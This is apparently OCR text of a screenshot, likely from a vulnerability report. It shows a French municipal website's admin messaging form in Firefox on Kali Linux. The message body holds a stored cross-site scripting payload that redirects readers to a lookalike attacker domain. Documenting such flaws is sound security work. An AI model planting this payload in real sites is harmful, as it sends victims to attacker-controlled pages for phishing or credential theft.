 Site web communal type - Mozilla Firefox
Site web communal type
www.e-commune.org/index.php?cat=&ncat=4&rub=messages&nrub=15&srub=nouveau&nsrub=16
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Gestion du site Gestion des comptes Gestion des commandes Espace personnel Deconnexion (admin)
Messages
Nouveau
Re?us
Envoy
Supprim
Accueil > Espace personnel / Messages / Nouveau
Nouveau message
Adresse source d'envoi: Adresse personnelle
Destinataire:
chef
Sujet:
Hello
Message:
<script> window.location="http://www.e-commune.org.attacker.com"; </script>
Envoyer
© 2013 www.e-commune.org
Firefox automatically sends some data to Mozilla so that we can improve your experience. Choose What I Share